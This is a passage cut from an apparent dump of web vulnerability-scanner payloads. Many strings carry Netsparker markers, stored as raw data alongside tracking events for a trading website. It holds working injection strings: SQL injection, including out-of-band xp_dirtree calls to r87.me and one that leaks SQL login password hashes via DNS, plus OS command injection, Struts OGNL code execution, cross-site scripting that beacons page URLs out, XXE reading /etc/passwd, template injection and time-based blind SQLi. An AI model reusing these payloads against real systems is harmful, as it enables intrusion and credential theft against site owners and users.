\\'\\'\\\\\\\\ria1yxjyppwldxebrsmhimywajudemao41gjoyh9\\'+\\'ifq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppqstnxsjudmeujjh20ovyuupb3qkdnw\\'+\\'2e8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfazos2of4-mlj73fjfurcnaq46ajfd\\'+\\'dks.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypps8vtomvctm_f3pqg4b6p8paty27oeq\\'+\\'ois.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp49j_zxnrh9pt6rmzowvumsb5d5jimi\\'+\\'vz0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppv0iuackugt7m8la3huungdmgpiyhdb\\'+\\'zvq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppebsxtufsfplnige9n-bpuwwcyxeaca\\'+\\'5ci.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppm8a4tlkmjgyspvi5wtfbxoforidiq6\\'+\\'gaq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypp6idsfkpn_xnpphsqsl8lp7ivpzhx9e\\'+\\'cuc.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppxbt79sin-oqi6far62xcitbeaawhtp\\'+\\'tck.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppea3morqdy06uyqec4epc0snbox0ayd\\'+\\'ewa.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppksjicweiakkaditfn_nrwgjoujuohd\\'+\\'9mg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'98117\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'37341\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'50741\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'86185\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 45410`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 41478`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-41052)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-40138)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 99874\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 56404\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 69030\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 45189\\'))","\\\"+print localtime()*0+0xFFF9999-6010+\\\"","\\\"+print localtime()*0+0xFFF9999-23622+\\\"","\\'+print localtime()*0+0xFFF9999-47791+\\'","\\'+print localtime()*0+0xFFF9999-39261+\\'","eval(\\'print localtime()*0+0xFFF9999-83091\\')","eval(\\'print localtime()*0+0xFFF9999-90759\\')","print localtime()*0+0xFFF9999-36866","print localtime()*0+0xFFF9999-12989","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'92705\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'62412\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-32223;[\/php]","[php]print(int)0xFFF9999-13369;[\/php]","\\'{${print(int)0xFFF9999-82926}}\\'","\\'{${print(int)0xFFF9999-6752}}\\'","{php}print(int)0xFFF9999-28040;{\/php}","{php}print(int)0xFFF9999-51038;{\/php}","\u003C?=(int)0xFFF9999-37965;\/\/?>","\u003C?=(int)0xFFF9999-39180;\/\/?>","\\\"+print(int)0xFFF9999-85245+\\\"","\\\"+print(int)0xFFF9999-88933+\\\"","\\'+print(int)0xFFF9999-27681+\\'","\\'+print(int)0xFFF9999-68560+\\'","+print(int)0xFFF9999-22044;\/\/","+print(int)0xFFF9999-36783;\/\/","print(int)0xFFF9999-3931;","print(int)0xFFF9999-21787;","print(int)0xFFF9999-77354","print(int)0xFFF9999-72022","\u003C\u0025 response.write(268409241-8759) \u0025>","\u003C\u0025 response.write(268409241-22794) \u0025>","\\\"+response.write(268409241-79337)+\\\"","\\\"+response.write(268409241-9869)+\\\"","+response.write(268409241-81662)\\'","+response.write(268409241-54660)\\'","response.write(268409241-96119)\\'","response.write(268409241-79020)\\'","-1\\\\\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","-1\u002527+and+6\u00253d3+or+1\u00253d1\u00252b(SELECT+1+and+ROW(1\u00252c1)\u00253e(SELECT+COUNT(*)\u00252cCONCAT(CHAR(95)\u00252cCHAR(33)\u00252cCHAR(64)\u00252cCHAR(52)\u00252cCHAR(100)\u00252cCHAR(105)\u00252cCHAR(108)\u00252cCHAR(101)\u00252cCHAR(109)\u00252cCHAR(109)\u00252cCHAR(97)\u00252c0x3a\u00252cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)\u00252b\u002527","\\'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+\\'","\\'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","\u0040r87.com","1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1","-1\\'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","\/\/r87\u3002com\/?","(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'+NSFTW+\\'","https:\/\/www.simplertrading.com.r87.com\/?","http:\/\/www.simplertrading.com.r87.com\/?","NSFTW","www.simplertrading.com.r87.com\/?","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","\u003Ciframe src=\\\"http:\/\/r87.com\/?\\\">\u003C\/iframe>","\/\/\/r87.com\/?www.simplertrading.com\/","\\'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||\\'","\/\\\\r87.com\/?www.simplertrading.com\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","r87.com\/?https:\/\/www.simplertrading.com\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","r87.com\/?http:\/\/www.simplertrading.com\/","-1\\\" and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\\"","-1\\' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","r87.com\/?www.simplertrading.com\/","\/\/r87.com\/?http:\/\/www.simplertrading.com\/","-1 or 1=1 and (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or \\'1\\'=\\'","http:\/\/r87.com\/?www.simplertrading.com\/","convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))","\\'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +\\'","(select convert(int,cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns)","\u002527","|expr${IFS}268409241${IFS}-${IFS}74259","|expr${IFS}268409241${IFS}-${IFS}84799","\u003C!--#exec cmd=\\\"expr 268409241 - 43859\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 94022\\\"-->","expr 268409241 - 75874","expr 268409241 - 14015","expr 268409241 - 4295;","expr 268409241 - 90650;","InternalClick;expr 268409241 - 74616;x","InternalClick;expr 268409241 - 33112;x","InternalClick\\';expr 268409241 - 75182;\\'","InternalClick\\';expr 268409241 - 4369;\\'","InternalClick\\\";expr 268409241 - 96278;\\\"","InternalClick\\\";expr 268409241 - 78919;\\\"","| SET \/A 0xFFF9999-19765","| SET \/A 0xFFF9999-4115","SET \/A 0xFFF9999-14537","SET \/A 0xFFF9999-72604","SET \/A 0xFFF9999-67950 &","SET \/A 0xFFF9999-6356 &","& SET \/A 0xFFF9999-30073 &","& SET \/A 0xFFF9999-94234 &","\\'& SET \/A 0xFFF9999-31423 &","\\'& SET \/A 0xFFF9999-26809 &","\\\"& SET \/A 0xFFF9999-91633 &","\\\"& SET \/A 0xFFF9999-86162 &","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjypptxsvq44gamap0i1mxbbkgk169ugxb6\\\"+\\\"dpo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppdp4yxxt_j9xz4veb0awqmgqrs1ej5k\\\"+\\\"vzm.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppjwjzojv281tzcpirlnyg2g54mo4n2p\\\"+\\\"aoa.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppp91svqpafxihtjxknqdkbnh-vvrcqi\\\"+\\\"e6g.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGhfaWQ3X2FheWltcG12LWNzam1sbjR2YjFicG51ayIrIjF0by5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHgtbDRqOHZnaGJhbGhmbGJkeXZlN2d1aXhsYWF4dSIrIi04Zy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","|ping -n 25 127.0.0.1","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppfq34uvj62-k8lxqu8aiqh3irmwf7dg\\'+\\'gic.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppkmsummgfxpzoyys_qohhcux2i1hxs_\\'+\\'6jo.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1","ping -n 25 127.0.0.1","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypptf3datuvhzixzymbkyn4viwr-7dbeo\\'+\\'do8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppcrrxcv0iu__n1sxn7-mnuin_1ro3jk\\'+\\'fli.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppc7eqjf17kdbyo5yg1rjws6gak8fzsc\\'+\\'xdo.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppbxg6ronm1vci7r3yl0bt_bp0f0en0i\\'+\\'qyi.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1 &","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppaosp1g8465f3qlf4v8q8nkyikdhygesm8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppsnycm4ypowpb6ur-vbma3deyy7ep-43t0&#46;r87&#46;me\\\">\u003C\/scRipt>","&ping -w 25 127.0.0.1 &","\\'&ping -w 25 127.0.0.1 &\\'","\\\"&ping -w 25 127.0.0.1 &\\\"","ping -n 25 127.0.0.1 &","& ping -n 25 127.0.0.1 &","\\'& ping -n 25 127.0.0.1 &","\\\"& ping -n 25 127.0.0.1 &","InternalClick\\\" OR 1=1 OR \\\"1\\\"=\\\"1","InternalClick\\' OR 1=1 OR \\'1\\'=\\'1","NSInternalClickNO","\\'","-1 OR 1=1","ria1yxjyppkvambtiayjdhvuumaeypvlpwkj3oxk7xv.r87.me\/p\/","ria1yxjypprg73zko_c0wa4ot21rqk5fuw06ilcnvu7.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypptuot-dmgz-ea4k6c-osiecmfgwz3kfetj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppu0utiodhrp_2hbvce-2ty9vnfjko16ujz.r87.me\/p\/","http:\/\/ria1yxjyppzflvl12swrdc9esol8yw6be6b2daurgdn.r87.me\/p\/","http:\/\/ria1yxjypp7luagury-rnhqctzp0-0cri3ol5f1hppx.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8vwdpsoah_af3x6e1qsriuns_yhpzlfkq.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppyc1gdurkcbimt_w9wy722omt_qol_zsk8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppwjtqd0tuovy8uwmlu6o2fwxwph7bqrveg.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8ek7pcmhddvqypffdnxpj8zq1ngdgx8d4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptr0qosfr8w6e7db3u_lx6ii8er_efinp4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppoplznx4kawbzf-q4wjqdkrznkhpabctgm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppdsrgv4w-9agfvjvhht3zzcjuvwkveg3ug","http:\/\/r87.me\/r\/?id=ria1yxjyppsdl5nasxl_1jbzaktgsgqo0gwzhe8apri","\/\/ria1yxjyppthdurbkld3pbcmynplhasf9jhr4viyvkw.r87.me","\/\/ria1yxjyppq56jcs0mpejfuyswdk-02v0rhgsownxe0.r87.me","ria1yxjyppyv-gt7cqlayxdconhw7j0hmmsiq6ih02c.r87.me","ria1yxjypp5z1rj_rydoz8eenw_agcux225inye2m2a.r87.me","\u003C\u0025= \\\"#{268409241-22247}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-22768}\\\" \u0025>","\u003C#assign x=268409241 - 59434>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 84349>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-43487 \u0025>","\u003C\u0025- 268409241-28549 \u0025>","=268409241-99448","=268409241-48751","{{268409241-90895}}","{{268409241-66904}}","http:\/\/example.com\/?\r\nns: netsparker056650=vuln","ns:netsparker056650=vuln","&thisdoesntexists;","r87.com\/n","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/etc\/passwd\\\">]>\u003Cns>&lfi;\u003C\/ns>","php:\/\/filter\/\/resource=http:\/\/r87.com\/n?\\0.php","http:\/\/r87.com\/n?.php","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/C:\/Windows\/System32\/drivers\/etc\/hosts\\\">]>\u003Cns>&lfi;\u003C\/ns>","http:\/\/r87.com\/n?\\0.php","hTTp:\/\/r87.com\/n","NS09\uff1cs1\ufe65DBL\u02baSNGL\u02b9NS09","#{28275*28275-(75081)}","#{28275*28275-(50868)}","${28275*28275-(25243)}","${28275*28275-(35871)}","N3tSp4rK3R","Hyros Purchase","Hyros Lead","\u0040\u0040vl1tf","InitiateCheckout\\'\\\"","\u0040\u0040bHCEO","InitiateCheckout-1 waitfor delay \\'0:0:15\\' --","\u0040\u0040wqPVA","\u0040\u00402jzt6","\u0040\u0040uPh0r","\u0040\u0040ykVib","PageViewYrdqLy3a\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040TdYaQ","\u0040\u0040Zhrhr","PageViewiq8tLh98\\'; waitfor delay \\'0:0:15\\' --","PageViewQUA2IVyu\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040uxMoX","PageView42tyvnIA\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040PBIAx","\u0040\u0040eF9X2","\u0040\u0040HmpyP","PageViewExoJygUT\\'; waitfor delay \\'0:0:15\\' --","PageViewIksiU5Nx\\'; waitfor delay \\'0:0:15\\' --","PageViewpRVyGKgU\\'; waitfor delay \\'0:0:15\\' --","(select 198766*667891 from DUAL)","\u0040\u0040adWlZ","(select 198766*667891)","PageViewQqVttLed\\'; waitfor delay \\'0:0:15\\' --","pageView","\u0040\u0040eBMO8","QtVxzy3d\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+205-205-1=0+0+0+1 --","-1\\' OR 2+597-597-1=0+0+0+1 or \\'hSW6BWUz\\'=\\'","-1\\' OR 2+936-936-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","\u0040\u0040CQ2sN","pflIYUFe\\') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","eGuFhKbT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+280-280-1=0+0+0+1 --","-1\\' OR 2+707-707-1=0+0+0+1 or \\'dKaqT2HE\\'=\\'","-1\\' OR 2+203-203-1=0+0+0+1 --","-1 OR 2+845-845-1=0+0+0+1 --","-1 OR 2+971-971-1=0+0+0+1","\u0040\u0040tPYJg","oBMAj0WI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+93-93-1=0+0+0+1 --","-1\\' OR 2+814-814-1=0+0+0+1 or \\'HbOnikJc\\'=\\'","-1\\' OR 2+819-819-1=0+0+0+1 --","-1 OR 2+514-514-1=0+0+0+1","-1 OR 2+890-890-1=0+0+0+1 --","\u0040\u0040COPFf","J9ZmcrCv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+876-876-1=0+0+0+1 --","-1\\' OR 2+898-898-1=0+0+0+1 or \\'SxNk1yVq\\'=\\'","-1\\' OR 2+315-315-1=0+0+0+1 --","-1 OR 2+500-500-1=0+0+0+1 --","\u0040\u0040X1Myp","v0iAGmNz\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+278-278-1=0+0+0+1 --","-1\\' OR 2+662-662-1=0+0+0+1 or \\'G3fZsoTC\\'=\\'","-1\\' OR 2+973-973-1=0+0+0+1 --","-1 OR 2+436-436-1=0+0+0+1","-1 OR 2+138-138-1=0+0+0+1 --","\u0040\u0040hUt3C","aaOxmfdG\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+967-967-1=0+0+0+1 --","-1\\' OR 2+718-718-1=0+0+0+1 or \\'2T5aWva4\\'=\\'","-1\\' OR 2+724-724-1=0+0+0+1 --","-1 OR 2+576-576-1=0+0+0+1","-1 OR 2+234-234-1=0+0+0+1 --","\u0040\u0040xj3YR","idaNbP1S\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00401sz59","-1\\\" OR 2+820-820-1=0+0+0+1 --","-1\\' OR 2+68-68-1=0+0+0+1 --","-1\\' OR 2+986-986-1=0+0+0+1 or \\'adBAjN1D\\'=\\'","-1 OR 2+209-209-1=0+0+0+1 --","-1 OR 2+760-760-1=0+0+0+1","YcgwUUog\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+488-488-1=0+0+0+1 or \\'i4tR9MT5\\'=\\'","-1\\\" OR 2+535-535-1=0+0+0+1 --","-1\\' OR 2+249-249-1=0+0+0+1 --","-1 OR 2+930-930-1=0+0+0+1","-1 OR 2+994-994-1=0+0+0+1 --","\u0040\u004090l1t","IGIL82Zm\\' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","34zFx8ao\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00408w1cX","LZC7xhCj\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+711-711-1=0+0+0+1 --","-1\\' OR 2+367-367-1=0+0+0+1 or \\'wmt8haKR\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+510-510-1=0+0+0+1","-1 OR 2+549-549-1=0+0+0+1 --","-1\\' OR 2+387-387-1=0+0+0+1 or \\'BBf5Ydjg\\'=\\'","-1\\\" OR 2+604-604-1=0+0+0+1 --","-1\\' OR 2+456-456-1=0+0+0+1 --","-1 OR 2+762-762-1=0+0+0+1","-1 OR 2+239-239-1=0+0+0+1 --","\u0040\u0040CAY8L","HcleEJBL\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+450-450-1=0+0+0+1 --","-1\\\" OR 2+590-590-1=0+0+0+1 --","-1\\' OR 2+337-337-1=0+0+0+1 or \\'NlZEktcl\\'=\\'","-1\\' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+519-519-1=0+0+0+1","\u0040\u00402gnI2","yLHFxzA3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+586-586-1=0+0+0+1 --","-1\\' OR 2+32-32-1=0+0+0+1 or \\'uoHOagTg\\'=\\'","-1\\' OR 2+468-468-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1 OR 2+36-36-1=0+0+0+1 --","\u0040\u0040ywSUd","1lSJ2wan\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+491-491-1=0+0+0+1 --","-1\\' OR 2+157-157-1=0+0+0+1 or \\'AWesYGfn\\'=\\'","-1\\' OR 2+884-884-1=0+0+0+1 --","-1 OR 2+414-414-1=0+0+0+1","-1 OR 